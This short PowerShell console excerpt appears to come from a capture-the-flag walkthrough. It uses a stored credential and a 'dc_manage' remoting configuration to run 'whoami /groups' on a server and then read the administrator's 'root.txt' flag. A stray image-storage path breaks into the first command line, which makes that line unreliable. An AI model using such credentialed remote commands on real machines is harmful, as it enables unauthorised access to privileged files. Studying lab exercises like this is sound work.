PS C:\Utils> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -Command {whoami /groups}
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock {cat 'c:\users\administrator\desktop\root.txt'}